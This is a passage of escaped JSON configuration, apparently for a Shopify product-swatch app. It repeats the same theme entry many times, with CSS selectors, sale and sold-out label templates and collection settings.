1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 